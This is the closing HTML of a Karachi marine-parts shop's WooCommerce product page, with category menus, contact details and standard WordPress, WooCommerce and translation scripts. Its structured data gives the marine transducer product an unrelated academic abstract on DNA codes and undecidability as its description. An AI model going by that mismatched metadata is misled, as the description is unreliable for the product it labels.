<li class="cat-item cat-item-30"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
<li class="cat-item cat-item-27"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://bittaramarine.com/product-category/general-items/energy-savor/">Energy Savor</a></li>
</ul>
</li>
<li class="cat-item cat-item-46 cat-parent current-cat-parent"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a><ul class='children'>
<li class="cat-item cat-item-49"><a href="https://bittaramarine.com/product-category/marine-electronics/furuno/">Furuno</a></li>
<li class="cat-item cat-item-50"><a href="https://bittaramarine.com/product-category/marine-electronics/haiyang/">Haiyang</a></li>
<li class="cat-item cat-item-53"><a href="https://bittaramarine.com/product-category/marine-electronics/lowrance/">Lowrance</a></li>
<li class="cat-item cat-item-57"><a href="https://bittaramarine.com/product-category/marine-electronics/navman-northstar-marine-electronics/">Navman</a></li>
<li class="cat-item cat-item-51"><a href="https://bittaramarine.com/product-category/marine-electronics/northstar/">Northstar</a></li>
<li class="cat-item cat-item-47 current-cat"><a href="https://bittaramarine.com/product-category/marine-electronics/transducer/">Transducer</a></li>
</ul>
</li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://bittaramarine.com/product-category/marine-engine/">Marine Engine</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://bittaramarine.com/product-category/marine-engine/cater-pillar/">Cater Pillar</a></li>
<li class="cat-item cat-item-62"><a href="https://bittaramarine.com/product-category/marine-engine/cummins/">Cummins</a></li>
<li class="cat-item cat-item-64"><a href="https://bittaramarine.com/product-category/marine-engine/hino/">Hino</a></li>
<li class="cat-item cat-item-65"><a href="https://bittaramarine.com/product-category/marine-engine/spare-parts/">Spare Parts</a></li>
<li class="cat-item cat-item-63"><a href="https://bittaramarine.com/product-category/marine-engine/yanmar/">Yanmar</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://bittaramarine.com/product-category/marine-gear-box/china-gear-box/">China Gear Box</a></li>
<li class="cat-item cat-item-70"><a href="https://bittaramarine.com/product-category/marine-gear-box/korea-gear-box/">Korea Gear Box</a></li>
<li class="cat-item cat-item-73"><a href="https://bittaramarine.com/product-category/marine-gear-box/spare-parts-marine-gear-box/">Spare Parts</a></li>
</ul>
</li>
<li class="cat-item cat-item-85"><a href="https://bittaramarine.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-33"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	



			<footer id="main-footer">

				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">About Us</h4>			<div class="textwidget"></div>
		</div> <!-- end .fwidget --><div id="glt_widget-2" class="fwidget et_pb_widget widget_glt_widget"><h4 class="title">Translate:</h4><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a title='English' class='notranslate flag en united-states'></a></li></ul></div><div id="google_language_translator"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-242"><a href="https://bittaramarine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://bittaramarine.com/about/">About</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-241"><a href="https://bittaramarine.com/products/">Products</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://bittaramarine.com/services/">Services</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://bittaramarine.com/contact/">Contact</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="woocommerce_product_categories-2" class="fwidget et_pb_widget woocommerce widget_product_categories"><h4 class="title">Products</h4><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
<li class="cat-item cat-item-24"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate</a></li>
<li class="cat-item cat-item-30"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
<li class="cat-item cat-item-27"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://bittaramarine.com/product-category/general-items/energy-savor/">Energy Savor</a></li>
</ul>
</li>
<li class="cat-item cat-item-46 cat-parent current-cat-parent"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a><ul class='children'>
<li class="cat-item cat-item-49"><a href="https://bittaramarine.com/product-category/marine-electronics/furuno/">Furuno</a></li>
<li class="cat-item cat-item-50"><a href="https://bittaramarine.com/product-category/marine-electronics/haiyang/">Haiyang</a></li>
<li class="cat-item cat-item-53"><a href="https://bittaramarine.com/product-category/marine-electronics/lowrance/">Lowrance</a></li>
<li class="cat-item cat-item-57"><a href="https://bittaramarine.com/product-category/marine-electronics/navman-northstar-marine-electronics/">Navman</a></li>
<li class="cat-item cat-item-51"><a href="https://bittaramarine.com/product-category/marine-electronics/northstar/">Northstar</a></li>
<li class="cat-item cat-item-47 current-cat"><a href="https://bittaramarine.com/product-category/marine-electronics/transducer/">Transducer</a></li>
</ul>
</li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://bittaramarine.com/product-category/marine-engine/">Marine Engine</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://bittaramarine.com/product-category/marine-engine/cater-pillar/">Cater Pillar</a></li>
<li class="cat-item cat-item-62"><a href="https://bittaramarine.com/product-category/marine-engine/cummins/">Cummins</a></li>
<li class="cat-item cat-item-64"><a href="https://bittaramarine.com/product-category/marine-engine/hino/">Hino</a></li>
<li class="cat-item cat-item-65"><a href="https://bittaramarine.com/product-category/marine-engine/spare-parts/">Spare Parts</a></li>
<li class="cat-item cat-item-63"><a href="https://bittaramarine.com/product-category/marine-engine/yanmar/">Yanmar</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://bittaramarine.com/product-category/marine-gear-box/china-gear-box/">China Gear Box</a></li>
<li class="cat-item cat-item-70"><a href="https://bittaramarine.com/product-category/marine-gear-box/korea-gear-box/">Korea Gear Box</a></li>
<li class="cat-item cat-item-73"><a href="https://bittaramarine.com/product-category/marine-gear-box/spare-parts-marine-gear-box/">Spare Parts</a></li>
</ul>
</li>
<li class="cat-item cat-item-85"><a href="https://bittaramarine.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-33"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
</ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact</h4>			<div class="textwidget"><ul>
  <li> <i class="mt-icons-map-marker"></i> Shop # 1 & 2 , B.M Building   <br>Plot # D-10-/1, Opp Spectrum<br> Company, Fish Harbour, West Wharf Road, Karachi Pakistan
</li>

  <li> <i class="mt-icons-telephone"></i> <a href="tel:+92-21-32200459">+92-21-32200459</a> Fax: +92-21-32310817 </li>
  <li> <i class="mt-icons-mail"></i> <a href="mailto:bittaramarine@gmail.com">bittaramarine@gmail.com</a> </li>
</ul></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->




		


				<div id="footer-bottom">

					<div class="container clearfix">

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://bittaramarine.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>


						<p id="footer-info">Designed & Developed by <strong>Bailssoft</strong></p>

					</div>	<!-- .container -->

				</div>

			</footer> <!-- #main-footer -->

		</div> <!-- #et-main-area -->






	</div> <!-- #page-container -->



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>jQuery(document).ready(function($) { $('#flags a, a.single-language, .tool-items a').each(function() { $(this).attr('data-lang', $(this).attr('title')); }); $(document.body).on("click","a.flag", function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang); }function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix); } lang_text=$(this).attr('data-lang'),default_lang="en",lang_prefix=$(this).attr("class").split(" ")[2],$(".tool-container").hide(),lang_prefix==default_lang?l():n()}),0==$("body > #google_language_translator").length&&$("#glt-footer").html("<div id='google_language_translator'></div>"); });</script><script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>

    <div id='glt-footer'></div><script type='text/javascript'>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'zh-CN,en,it,fa,ru', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/bittaramarine.com"}},{"@type":"ListItem","position":"2","item":{"name":"Marine Electronics","@id":"https:\/\/bittaramarine.com\/product-category\/marine-electronics\/"}},{"@type":"ListItem","position":"3","item":{"name":"Transducer","@id":"https:\/\/bittaramarine.com\/product-category\/marine-electronics\/transducer\/"}},{"@type":"ListItem","position":"4","item":{"name":"Transducert"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bittaramarine.com\/product\/transducert-2\/","name":"Transducert","image":"https:\/\/bittaramarine.com\/wp-content\/uploads\/2015\/12\/transducer-200kHz-600tr.jpg","description":"This work concerns formal descriptions of DNA code properties and related (un)decidability questions. This line of research allows us to give a property as input to an algorithm, in addition to any regular language, which can then answer questions about the language and the property. Here we define DNA code properties via transducers and show that this method is strictly more expressive than that of regular trajectories, without sacrificing the efficiency of deciding the satisfaction question. We also show that the maximality question can be undecidable. Our undecidability results hold not only for the fixed DNA involution but also for any fixed antimorphic permutation. Moreover, we also show the undecidability of the antimorphic version of the Post correspondence problem, for any fixed antimorphic permutation.","sku":""}]}</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://bittaramarine.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bittaramarine.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_820e13daa5c5c1c4979675ea3643ff4f","fragment_name":"wc_fragments_820e13daa5c5c1c4979675ea3643ff4f"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/jquery.fitvids.js?ver=2.4.4" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/waypoints.min.js?ver=2.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/jquery.magnific-popup.js?ver=2.4.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"ajaxurl":"https://bittaramarine.com/wp-admin/admin-ajax.php","images_uri":"https://bittaramarine.com/wp-content/themes/Divi/images","builder_images_uri":"https://bittaramarine.com/wp-content/themes/Divi/includes/builder/images","et_load_nonce":"638e7894ac","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next"};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/custom.js?ver=2.4.4" id="divi-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bittaramarine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bittaramarine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>